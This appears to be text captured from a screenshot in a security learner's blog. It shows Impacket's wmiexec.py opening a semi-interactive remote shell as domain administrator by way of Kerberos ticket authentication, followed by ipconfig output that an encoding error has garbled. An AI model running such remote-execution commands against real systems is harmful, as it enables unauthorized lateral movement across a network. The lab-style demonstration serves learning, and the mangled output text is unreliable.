 C:\impacket>python wmiexec.py wwl.com/administrator@WIN-LUG1HV7BGTV -k -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP aaaa
aaaaaaaaaaa Ethernet0:
aaaaaaaaa DNS aaa . . . . . . . :
aaaaaaaa IPv6 aaa. . . . . . . . : fe80::71ed:e61c:8e5d:eb17%5
IPv4 aaa . . . . . . . . . . . . : 192.168.223.10
aaaaaaaa . . . . . . . . . . . . : 255.255.255.0
aaaaaaaa. . . . . . . . . . . . . : 192.168.223.1
aaaaaaaaaa isatap.{4699C040-7F4C-4141-8DDC-89DB810E0063}:
ýaaaa . . . . . . . . . . . . : ýaaaaaaaaaa
aaaaaaaaa DNS aaa . . . . . . . :
想走安全的小白